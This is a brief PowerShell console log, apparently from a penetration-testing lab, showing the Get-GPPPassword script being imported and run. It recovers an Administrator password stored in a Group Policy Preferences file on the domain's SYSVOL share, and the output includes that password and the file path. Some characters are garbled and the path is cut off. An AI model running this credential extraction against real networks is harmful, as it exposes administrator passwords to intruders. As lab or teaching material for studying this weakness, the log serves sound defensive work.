 PS C:\Users\bb\Desktop> Import-Module .\Get-GPPPassword.ps1
PS C:\Users\bb\Desktop> Get-GPPPassword
NewName : [BLANK]
Changed : {2017-12-15 17:12:45}
Passwords : {123qweQWE!@#...}
UserNames : {Administrator (鍐呯疆)}
File : \\PENTEST.COM\SYSVOL\pentest.com\Policies\{84017B64-2662-4BA3-
oups.xml
PS C:\Users\bb\Desktop>